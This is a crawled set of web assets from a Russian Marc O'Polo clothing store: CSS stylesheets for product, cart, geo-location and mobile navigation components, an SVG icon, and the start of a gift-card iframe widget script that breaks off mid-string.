  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 519 / 250;
  }
}

@media (min-width: 768px) {
  .frisbuy__subtitle {
      margin-bottom: 12px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 852 / 265;
  }
}

@media (min-width: 1021px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 60px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 458;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 430;
  }
}

@media (max-width: 1020px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      padding-bottom: 40px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 704px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 648 / 320;
  }
}

@media (max-width: 638px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 767px) {
  .frisbuy__title {
    margin-top: 24px;
    margin-bottom: 5px;
    font-size: 22px;
  }
}

@media (max-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 287px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    background-color: #ddd;
    aspect-ratio: 505 / 378;
  }
}

/**
  Frisbuy - End Cumulative Layout Shift (CLS) optimization
**/

/* @media (max-width: 1020px) {
  #frisbuy-shop-the-look,  #frisbuy-shop-the-look-2 {
    padding-left: .3125rem;
    padding-right: .3125rem;
  }
} */

@media screen and (max-width: 560px) {
  #frisbuy-shop-the-look button.frisbuy-button-arrow.--left {
      transform: translateY(90px) translateX(-28px) scale(-1)!important;
  }
}

/*
  popmechanic
*/
#popmechanic-container-38841 #popmechanic-form-38841 div.popmechanic-item-wrapper:after {
  height: auto;
}


/* news detail */
.news_detail_wrap h2 {
  margin-top: 1.6rem;
  margin-bottom: 0.8rem;
  font-size: 1.6rem;
}
.news_detail_wrap h3 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
  font-size: 1.2rem;
}
.news_detail_wrap h4 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h5 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h6 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap p {
  margin-top: 0;
  margin-bottom: 0.4rem;
}
.news_detail_wrap ul,
.news_detail_wrap ol {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
}
.news_detail_wrap br {
  display: none;
}
.news_detail_wrap .net.net_grid {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.news_detail_wrap .net.net_grid .pants__title {
  margin-top: .7125rem;
  text-align: center;
  font-size: .7125rem;
}
.news_detail_picture {
  margin-bottom: 2.25rem;
}
@media screen and (max-width: 991px) {
  .news_detail_wrap .net.net_grid .pants__title {
    margin-bottom: .7125rem;
  }
}
/* news detail end */

#mgo-mcw-widget {
  z-index: 10;
}

/*
 gift section
*/
.gift-section {
  height: 260px;
  padding-top: 0;
  margin-bottom: 45px;
}

.gift-section__inner {
  position: relative;
  height: 100%;
  cursor: pointer;
}

.gift-section__inner::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-desktop.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}

.gift-section__text {
  color: #fff;
  text-shadow: 1px 1px 2px #A3A3A3;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  width: 7em;
  top: 50%;
  left: 50%;
  transform: translate(-120%, -50%);
  position: absolute;
}

@media (max-width: 1040px) {
  .gift-section {
    height: 200px;
    margin-bottom: 25px;
  }

  .gift-section__text {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .gift-section__text {
    font-size: 1.8rem;
  }
}
@media (max-width: 576px) {
  .gift-section {
    height: inherit;
    aspect-ratio: 768 / 361;
    margin-bottom: 0px;
  }

  .gift-section__text {
    font-size: 1.6rem;
  }

  .gift-section__inner::before {
    background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-mobile.png);
  }
}

@media (max-width: 475px) {
  .gift-section__text {
    left: 1.25rem;
    transform: translate(0, -50%);
    font-size: 1.4rem;
  }
}
/*
 end gift section
*/

/* seo-28323 catalog.breadcrumbs */
.section_bread {
  padding-left: 0;
}
@media screen and (max-width: 991px) {
  .mobile_bread,
  .section_bread {
    display: flex;
  }
    .bread {
        display: flex;
        padding-left: .875rem;
        padding-right: .875rem;
        overflow-x: auto;
        flex-flow: nowrap;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .bread__item {
        display: inline-block
    }
}
/* seo-28323 catalog.breadcrumbs end */


.header__city_list {
  /* display: flex; */
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (min-width: 767px) and (max-width: 1020px) {
  .header__city_list .bed__location {
    margin-bottom: 0;
    padding-top: .625rem;
    padding-bottom: .625rem;
    margin-top: .5rem;
  }
}

.details-tabs {
    display: none;
}

/*@media screen and (max-width: 1020px) {*/
/*    .details-tabs {*/
/*        display: block;*/
/*    }*/
/*    .details-description {*/
/*        display: none;*/
/*    }*/
/*}*/

.buy_modal {
    position: fixed;
    left: 0;
    width: 100%;
    box-shadow: 0 .0625rem .1875rem rgba(0, 0, 0, .2666666667);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    z-index: 27;
    background: #fff;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.buy_modal_btns {
    display: flex;
    justify-content: space-between;
    width: 85%;
    background: #000;
    gap: 10px;
    align-items: center;
    height: 40px;
}

#fullLook {
    visibility: hidden !important;
}


.header__round__number {
    display: none;
}
  .recent__data {
    max-width: 13.5rem;
  }
@media screen and (max-width: 576px) {

  .subscribe-button {
      display: inline-block !important;
      text-decoration: underline;
      position: absolute;
      right: 0;
      color: #616164;
  }

  .desktop__product_btn{
      display: none;
  }
  .pullover .slick-arrow {
      display: none !important;
  }
  .buy_modal{
      top: auto;
      bottom: 3.5rem;
      height: 64px;
      padding: 10px 20px;
      display: flex;
      border: 1px solid #D9D9D9;
  }
  .buy_modal .buy_modal_btns .vend__button,
  .buy_modal .buy_modal_btns .vend__btn {
      height: 100%;
      border: 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      outline: none;
      background: #000;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled {
        background: #EFEFEF;
    }
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__button,
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__btn {
      background: #EFEFEF;
      color: #000;
      pointer-events: none;
  }
  .vend__button_blue::after {
      right: -30%;
  }
  .buy_modal .buy_modal_btns .fruit__lock__modal {
      color: white;
      margin-left: -1px;
      font-size:  16px;
      margin-bottom: 0;
      background: #000;
      width: 40%;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__lock__modal {
        background: #EFEFEF;
        color: #000;
    }

  .buy_modal .buy_modal_btns .fruit__price {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__price {
        color: #000;
    }
  .addtoWishlistDesktop {
      display: none;
  }
  .addtoWishlistMobile {
      position: relative;
  }
  .fruit__like svg {
      width: 42px;
      height: 40px;
  }
  #fullLook {
      position: absolute;
      width: 105px;
      background-image: url(/local/templates/cetera_common/images/eye.svg), url(/local/templates/cetera_common/images/eye_with_text.png);
      background-repeat: no-repeat, no-repeat;
      background-position: 10px center, center;
      background-color: #FFFFFF;
      opacity: 0.7;
      right: 10px;
      top: 10px;
      padding-left: 25px;
      padding-top: 0;
      height: 24px;
      font-size: 12px;
      visibility: visible !important;
  }
  .viewFullLook {
      opacity: 0 !important;
  }
  .viewFullLook.visible {
      opacity: 1 !important;
  }
  .vend__button.vend__button_load:after {
      top: 50%;
      transform: translateY(-50%);
      border-color: #fff;
      left: 70%;
  }
  .vend__button.vend__button_blue.vend__button_load:after {
      top: .9375rem;
      border-color: #fff;
      right: -30%;
      left: auto;
  }
  .leak_visible, .bed_desktop {
      z-index: 200;
  }
  .leak__close {
      padding: 10px;
  }
  .fruit__drop {
      font-size: 14px;
      padding: 10px;
      top: 30px;
  }

  .fruit__link {
      color: #000;
      color: #616164;
      text-decoration: underline;
      font-size: 13px;
      line-height: 1.45;
  }

  .fruit__grid_new {
    margin-bottom: 16px;
  }

  .reveal-choose {
      color: #000;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns {
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .vend__button {
      pointer-events: none;
      cursor: not-allowed;
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns .fruit__lock__modal {
      background: #dedede;
  }

  .buy_modal.buy_modal_disabled .vend__button:hover {
      background-color: #dedede;
      transform: none;
  }
  .buy_modal .fruit__old {
      display: none;
  }
  .fancybox-thumbs__list a {
      background: transparent !important;
  }
  .header__round__number {
      display: inline-block;
  }
  .header__round_right {
      width: 18px;
      height: 18px;
      min-width: 15px;
      top: 0px;
      right: -2px;
      color: white;
      background: #000;
      display: flex;
      min-height: 15px;
      align-items: center;
      justify-content: center;
      padding: 4px;
  }
  .header__round_right.hide{
      display: none!important;
  }
  .bed__list {
      padding-top: 10px;
  }
  .mobile-nav__link_active, .menu-toggle.menu-toggle_active {
      color: #000 !important;
  }
  .mobile-nav__link:focus svg, .mobile-nav__link_active svg, .menu-toggle_active svg {
      fill: #000 !important;
  }
  .arbor__title {
    font-size: .8125rem;
    padding: 1rem 0 1rem 0;
    font-family: "MOPGothic", "Georgia", serif;
    letter-spacing: 0;
  }
  .arbor__digit {
    font-size: .8125rem;
    margin-left: .325rem;
    font-family: "MOPGothic", "Georgia", serif;
  }
  .arbor__title:after {
    content: "";
    width: .5rem;
    height: .5rem;
    position: absolute;
    right: .8rem;
    /* -webkit-transition: .3s; */
    transition: .3s;
    top: 1.3rem;
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    background: none;
    border-top: .0625rem solid #000;
    border-right: .0625rem solid #000;
  }
}

#productAdded {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 40px;
    background: #000;
    color: #fff;
    font-size: 13px;
    text-align: center;
    padding-top: 10px;
    opacity: 0;
    z-index: 100;
}

@media (min-width: 1020.98px) {
    #productAdded {
        display: none !important;
    }
}

.tooltip_opened {
    opacity: 1;
    visibility: visible;
    animation: fadeInScale 0.5s ease-out forwards, fadeOut 0.5s ease-out 5s forwards;}

.fancybox-slide--html .fancybox-close-small {
    display: none;
}
#frisbuy-shop-the-look, #frisbuy-shop-the-look-2 {
    display:none;
}

.arbor__title {
    color: #000;
}

/* Корзина и избранное */
.main__content_reg .fruit__container {
  margin: 0;
}

.main__content_reg .fruit__cell {
  padding-left: 1.125rem;
  padding-right: 1.125rem;
}

.main__content_reg .jsFilterElems {
  margin-bottom: 1.5rem;
  padding-top: 0;
  padding-right: 0;
  padding-left: 0;
}




.h1-title-hidden-part {
  display: none!important;
}
.accordion__sizes {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 0 0 10px;
    flex-wrap: wrap;
}
.accordion__size_item {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    padding: 3px 10px;
    border: 1px solid #000;
}
.accordion__sizes_title {
    text-transform: none;
    font-size: .8125rem;
    color: #000;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: 10px;
    margin-bottom: 5px;
}
.accordion__size_item.active {
    background: #000;
    color: #fff;
}
.accordion__error {
    display: none;
    color: #fa3c32;
    font-size: .625rem;
    text-transform: none;
    letter-spacing: 0;
    font-weight: 400;
    line-height: 1.46;
    margin-top: -7px;
}
.accordion__error.active {
    display: block;
}

/* Текст под кнопкой Оплатить */
#modal_data #result {
  display: none!important;
}

/* End */


/* Start:/local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990*/
.user-geo-position-label{
    margin-right: 6px;
}

.user-geo-position-label,
.user-geo-position-value,
.user-geo-position-value-link{
    vertical-align: middle;
    display: inline-block;
    font-size: 13px;
}

.user-geo-position-value-link{
    vertical-align: middle;
    max-width: 160px;
    overflow: hidden;
}

#geo-location-window{
	-webkit-transition: 0.1s all ease-in-out;
    -o-transition: 0.1s all ease-in-out;
    transition: 0.1s all ease-in-out;
    background: rgba(0, 0, 0, 0.4);
    position: fixed;
    color: #000000;
    overflow: auto;
    z-index: 1000;
    height: 100%;
    width: 100%;
    left: 0px;
    top: 0px;
    /*display: none;*/
}

#geo-location-window .hidden{
    display: none;
}

#geo-location-window .geo-location-window-container{
	-moz-transform: translateY(-50%)  translateX(-50%);
	-o-transform: translateY(-50%) translateX(-50%);
	-webkit-transform: translateY(-50%) translateX(-50%);
	transform: translateY(-50%) translateX(-50%);
	-webkit-animation-duration: 0.2s;
    animation-duration: 0.2s;
    -webkit-animation-fill-mode: backwards;
    animation-fill-mode: backwards;
    -webkit-animation-name: zoomInLocation;
    animation-name: zoomInLocation;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    position: absolute;
    min-height: 276px;
    max-height: 500px;
    padding: 0 24px;
    width: 800px;
    left: 50%;
    top: 50%;
}

#geo-location-window .geo-location-window-container-bg{
    box-shadow: 1px 1px 12px rgba(60, 60, 60, 0.3);
    background-color: #ffffff;
}

.geo-location-window-wp{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
    width: 100%;
}

#geo-location-window .geo-location-window-heading{
	background-color: #424242;
	position: relative;
	text-align: center;
	line-height: 60px;
	font-size: 18px;
	color: #ffffff;
}

#geo-location-window .geo-location-window-list{
    max-height: 180px;
    margin-top: 24px;
    padding: 0 24px;
    overflow: auto;
}

#geo-location-window .geo-location-window-list-item{
    /*text-transform: uppercase;*/
    overflow: hidden;
    float: left;
    width: 25%;
}

#geo-location-window .geo-location-window-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    display: inline-block;
    text-decoration: none;
    line-height: 37px;
    overflow: hidden;
    color: #000000;
    height: 37px;
}

#geo-location-window .geo-location-window-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-list-item span{
    vertical-align: middle;
    display: inline-block;
    line-height: 21px;
}

.geo-location-window-search{
    margin-top: 24px;
    padding: 0 24px;
}

.geo-location-window-search-input{
    background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/geo-search.png) 12px 50% no-repeat #f6f6f6;
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border: 1px solid #e6e6e6;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-family: "roboto_ltregular";
    border-radius: 2px;
    padding: 0 42px;
    font-size: 14px;
    height: 48px;
    width: 100%;
}

.geo-location-window-search-input:focus{
    border: 1px solid #aaaaaa;
}

.geo-location-window-city-container{
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-city-label,
.geo-location-window-city-value{
    display: inline-block;
}

.geo-location-window-city-value{
    /*text-transform: uppercase;*/
    font-family: "robotoBold";
}

.geo-location-window-button-container{
    margin-bottom: 24px;
    text-align: center;
    margin-top: 24px;
}

.geo-location-window-button{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    /*text-transform: uppercase;*/
    color: #ffffff !important;
    vertical-align: middle;
    display: inline-block;
    text-decoration: none;
    border-radius: 2px;
    text-align: center;
    position: relative;
    line-height: 50px;
    padding: 0 36px;
    font-size: 14px;
    opacity: 0.9;
    height: 50px;
}

.geo-location-window-button:active{
    position: relative;
    top: 1px;
}

.geo-location-window-button.modifed{
    border-radius: 4px;
    opacity: 1;
}

.geo-location-window-button.disabled{
    pointer-events: none;
    opacity: 0.5;
}

.geo-location-window-button.loading{
    opacity: 0.5;
}

.geo-location-window-button.loading #geo-location-window-fast-loader{
    display: block;
    opacity: 1;
}

.geo-location-window-search-values-cn{
    position: relative;
}

.geo-location-window-search-values{
    position: absolute;
    max-height: 141px;
    overflow: auto;
    z-index: 99;
    width: 100%;
    left: 0px;
    top: 0px;
}

.geo-location-window-search-values .geo-location-list-item{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-top: 1px solid #e6e6e6;
    background-color: #eeeeee;
}

.geo-location-window-search-values .geo-location-list-item:hover{
    background-color: #e1e1e1;
}

.geo-location-window-search-values .geo-location-list-item:first-child{
    border: none;
}

.geo-location-window-search-values .geo-location-list-item a{
    -webkit-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    color: #000000 !important;
    text-decoration: none;
    line-height: 35px;
    padding: 0 24px;
    display: block;
    height: 35px;
}

.geo-location-window-search-values .geo-location-list-item a:hover{
    opacity: 0.8;
}

.geo-location-window-search-values .geo-location-list-item a:active{
    position: relative;
    top: 1px;
}

#geo-location-window .geo-location-window-exit{
	position: absolute;
	display: block;
	height: 21px;
	width: 21px;
    right: 20px;
    top: 20px;
}

#geo-location-window .geo-location-window-exit{
	background: url(/local/components/cetera/sale.geo.position_major/templates/.default/images/exit.png) 0 0 no-repeat transparent;
}

#geo-location-window .geo-location-window-exit:hover{
	background-position: 0 -21px ;
}

#geo-location-window .geo-location-window-exit:active{
	background-position: 0 -42px ;
}

@media all and (max-width: 850px){

    #geo-location-window .geo-location-window-container{
        transform: translateX(0) translateY(-50%);
        width: 100%;
        left: 0px;
    }

}

@media all and (max-width: 700px) {

    #geo-location-window .geo-location-window-list-item{
        width: 33.333%;
    }

    #geo-location-window .geo-location-window-container{
        padding: 0 12px;
    }

}

@media all and (max-width: 500px) {

    #geo-location-window .geo-location-window-list-item{
        width: 50%;
    }

}

@media all and (max-width: 400px) {

    #geo-location-window .geo-location-window-list-item{
        width: 100%;
    }

}

/*loader*/
#geo-location-window-fast-loader{
    -webkit-transition: opacity 0.2s ease-in-out;
    -o-transition: opacity 0.2s ease-in-out;
    transition: opacity 0.2s ease-in-out;
    position: absolute;
    transform:scale(0.6);
    -o-transform:scale(0.6);
    -ms-transform:scale(0.6);
    -webkit-transform:scale(0.6);
    -moz-transform:scale(0.6);
    margin-left: -24px;
    display: none;
    height: 48px;
    width: 48px;
    opacity: 0;
    left: 50%;
    top: 0px;
}

.f_circleG{
    position:absolute;
    background-color:rgb(255,255,255);
    height:9px;
    width:9px;
    display: block;
    border-radius:4px;
        -o-border-radius:4px;
        -ms-border-radius:4px;
        -webkit-border-radius:4px;
        -moz-border-radius:4px;
    animation-name:f_fadeG;
        -o-animation-name:f_fadeG;
        -ms-animation-name:f_fadeG;
        -webkit-animation-name:f_fadeG;
        -moz-animation-name:f_fadeG;
    animation-duration:0.522s;
        -o-animation-duration:0.522s;
        -ms-animation-duration:0.522s;
        -webkit-animation-duration:0.522s;
        -moz-animation-duration:0.522s;
    animation-iteration-count:infinite;
        -o-animation-iteration-count:infinite;
        -ms-animation-iteration-count:infinite;
        -webkit-animation-iteration-count:infinite;
        -moz-animation-iteration-count:infinite;
    animation-direction:normal;
        -o-animation-direction:normal;
        -ms-animation-direction:normal;
        -webkit-animation-direction:normal;
        -moz-animation-direction:normal;
}

#frotateG_01{
    left:0;
    top:19px;
    animation-delay:0.1995s;
        -o-animation-delay:0.1995s;
        -ms-animation-delay:0.1995s;
        -webkit-animation-delay:0.1995s;
        -moz-animation-delay:0.1995s;
}

#frotateG_02{
    left:6px;
    top:6px;
    animation-delay:0.256s;
        -o-animation-delay:0.256s;
        -ms-animation-delay:0.256s;
        -webkit-animation-delay:0.256s;
        -moz-animation-delay:0.256s;
}

#frotateG_03{
    left:19px;
    top:0;
    animation-delay:0.3225s;
        -o-animation-delay:0.3225s;
        -ms-animation-delay:0.3225s;
        -webkit-animation-delay:0.3225s;
        -moz-animation-delay:0.3225s;
}

#frotateG_04{
    right:6px;
    top:6px;
    animation-delay:0.389s;
        -o-animation-delay:0.389s;
        -ms-animation-delay:0.389s;
        -webkit-animation-delay:0.389s;
        -moz-animation-delay:0.389s;
}

#frotateG_05{
    right:0;
    top:19px;
    animation-delay:0.4555s;
        -o-animation-delay:0.4555s;
        -ms-animation-delay:0.4555s;
        -webkit-animation-delay:0.4555s;
        -moz-animation-delay:0.4555s;
}

#frotateG_06{
    right:6px;
    bottom:6px;
    animation-delay:0.522s;
        -o-animation-delay:0.522s;
        -ms-animation-delay:0.522s;
        -webkit-animation-delay:0.522s;
        -moz-animation-delay:0.522s;
}

#frotateG_07{
    left:19px;
    bottom:0;
    animation-delay:0.5885s;
        -o-animation-delay:0.5885s;
        -ms-animation-delay:0.5885s;
        -webkit-animation-delay:0.5885s;
        -moz-animation-delay:0.5885s;
}

#frotateG_08{
    left:6px;
    bottom:6px;
    animation-delay:0.645s;
        -o-animation-delay:0.645s;
        -ms-animation-delay:0.645s;
        -webkit-animation-delay:0.645s;
        -moz-animation-delay:0.645s;
}



@keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-o-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-ms-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-moz-keyframes f_fadeG{
    0%{
        background-color:rgb(0,0,0);
    }

    100%{
        background-color:rgb(255,255,255);
    }
}

@-webkit-keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@keyframes zoomInLocation {
  from {
    opacity: 0;
    -webkit-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
    transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-moz-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
	-o-transform: translateY(-50%) translateX(-50%) scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

.hidden {
    display: none;
}

.geo-heading {
    line-height: 1.15;
    margin-bottom: 1.1875rem;
    text-transform: uppercase;
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: .1125rem;
}

/* End */


/* Start:/local/components/cetera/favorite.elements/templates/.default/style.css?172466119479*/
.favorite_link{
	padding: 10px 0;
    float: left;
    margin: 20px 40px;
}
/* End */


/* Start:/local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551*/
.mobile-nav {
    display: none;
    position: fixed;
    height: 57px;
    width: 100%;
    bottom: 0;
    z-index: 21;
    border-top: 1px solid #0000001a;
    background: #fff;
    --default-color: #747579;
    --active-color: #000;
}
.mobile-nav__list {
    list-style-type: none;
    margin: 0;
    padding: 0;
    display: flex;
    justify-content: space-around;
    align-items: center;
    height: 100%;
}
.mobile-nav__link {
    display: flex;
    flex-direction: column;
    align-items: center;
    position: relative;
}

.menu-toggle:focus, .menu-toggle:hover, .menu-toggle:active, .menu-toggle:focus svg, .menu-toggle:active svg{
    fill: unset;
    color: unset;
}

.mobile-nav__link {
    color: var(--default-color);
}

.mobile-nav__link svg {
    fill: var(--default-color);
}

.mobile-nav__link_active, .menu-toggle.menu-toggle_active {
    color: var(--active-color);
}

.mobile-nav__link:focus svg,  .mobile-nav__link_active svg, .menu-toggle_active svg{
    fill: var(--active-color);
    transition: fill .2s;
}

.mobile-nav__link span {
    text-transform: uppercase;
    font-family: inherit;
    font-weight: 700;
    font-size: 10px;
    line-height: 1;
}


@media (max-width: 576px) {
    body {
        padding-bottom: 57px;
    }

    .mobile-nav  {
        display: block;
    }

    .header__list, .header__list_end {
        display: none;
    }

    .header__list_crack {
        display: flex;
    }

    .mobile-nav .header__menu {
        display: flex;
    }

    #mgo-mcw-widget {
        bottom: 72px;
    }
}

/* End */
/* /local/frontend/layout/dist/css/style.css?1764077979443278 */
/* /local/templates/cetera_common/styles.css?176424853219878 */
/* /local/components/cetera/sale.geo.position_major/templates/.default/style.css?174947598911990 */
/* /local/components/cetera/favorite.elements/templates/.default/style.css?172466119479 */
/* /local/components/cetera/mobile.nav/templates/.default/style.css?17550007131551 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/templates/cetera_common/helpers.css
body_size: 154
content:

.bx-session-message {
    background-color: #fff!important;
    border: 0!important;
    padding: 10px!important;
    box-shadow: 0px 0px 20px black!important;
    color: black!important;
    font-family: "MOPGothic",serif!important;
    font-size: 12px!important;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://marc-o-polo.ru/local/modules/cetera.imagery/css/style.css
body_size: 240
content:
.stringCounter {
    margin-right: 5px;
    text-align: right;
}

.sting_title {
    text-align: center;
}

.main_code {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.use_imagery_row {
    display: flex;
    align-items: center;
}

.delete_link {
    display: block;
    margin-right: 10px;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://marc-o-polo.ru/local/templates/cetera_common/images/instruction/50.svg
body_size: 124
content:
<svg width="25" height="25" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 25"><g fill="none" stroke="#383E44" stroke-miterlimit="10"><circle cx="12.5" cy="13.6" r="10.9"/><path d="M4.4 21.6L20.6 5.5m0 16.1L4.4 5.5"/></g></svg>


--- FILE ---
content_type: application/javascript
request_url: https://marc-o-polo.digift.ru/script
body_size: 7475
content:
IframeWidgetFunctional = { body: null, buttonOpen: null, buttonClose: null, popupBlock: null, contentBlock: null, innerBlock: null, iframe: null, iframeAdded: false, initDone: false, specialPartnerParams: null, parentSiteUrl: null, selectorClose: null, selectorInner: null, selectorWidget: null, selectorPopupBlock: null, nameIframe: null, cssText: '.___iframe_widget { opacity: 0; overflow: hidden;}.___iframe_widget.active { opacity: 1; overflow-x: hidden; overflow-y: auto;}.___iframe_widget__overlay { position: fixed; bottom: 0px; left: 0px; right: 0px; top: 0px; z-index: 10001; background-color: #000; opacity: 0.5;}.___iframe_widget__modal { position: fixed; bottom: 0px; left: 0px; right: 0px; top: 0px; z-index: 10002; overflow-x: hidden; overflow-y: auto;}.___iframe_widget__content { position: relative; width: 900px; height: 650px; margin-left: auto; margin-right: auto; /*margin-top: 40px;*/ /*margin-bottom: 40px;*/ background-color: #ffffff;}.___iframe_widget__close { line-height: 1; box-sizing: content-box; cursor: pointer; position: absolute; z-index: 10003; left: auto; right: 0; margin-top: 0; margin-right: -36px; width: 40px; height: 40px; padding: 10px; border-radius: 5px; /*background-color: rgba(86, 86, 86, 0.75);*/ text-align: center; vertical-align: middle; transition: background-color 0.4s; display: flex; align-items: center; justify-content: center;}.___iframe_widget__close:hover { /*background-color: rgba(86, 86, 86, 1);*/}.___iframe_widget__close svg { width: 24px; height: 24px; fill: rgb(255, 255, 255);}.vassatrend_close svg { margin-top: -6px;}.___iframe_widget__inner { position: relative; width: 100%; height: 100%; overflow: hidden; -webkit-overflow-scrolling: touch;}.___iframe_widget__iframe { width: 100%; height: 100%; border: none;}.___iframe_widget_body { overflow: hidden;}.___iframe_widget__inner .confirm-close-iframe { font-family: "Gotham Pro", "GothamPro", sans-serif; position: absolute; top: 0; width: 100%; height: 100%; background-color: rgba(141,141,141,0.3); display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; flex-direction: column; -webkit-box-align: center; align-items: center; -webkit-box-pack: center; justify-content: flex-start;}.___iframe_widget__inner .confirm-close-iframe-content { background-color: white; display: flex; flex-direction: column; align-items: center; justify-content: center; padding: 32px 20px; width: 310px; position: relative; top: 20px;}.___iframe_widget__inner .reject-text-iframe { letter-spacing: .6px; opacity: .8; font-family: Nekst, sans-serif; font-style: normal; font-weight: 400; font-size: 26px; line-height: 31px; text-align: center; color: #000000; margin-top: 16px; margin-bottom: 28px;}.___iframe_widget__inner .reject-buttons-iframe { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; flex-direction: column; width: 100%; gap: 10px;}.___iframe_widget__inner .reject__button--no-iframe { min-width: 182px; height: 60px; padding: 10px 16px; cursor: pointer; -webkit-transition: all .4s; transition: all .4s; text-align: center; text-decoration: none; letter-spacing: .5px; background-color:#000000; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; margin: 0; border: 1px solid transparent; border-radius: 0; text-transform: lowercase; font-family: Gilroy, sans-serif; font-style: normal; font-weight: 500; font-size: 16px; line-height: 20px; color: #FFFFFF;}.___iframe_widget__inner .reject__button--yes-iframe { min-width: 182px; height: 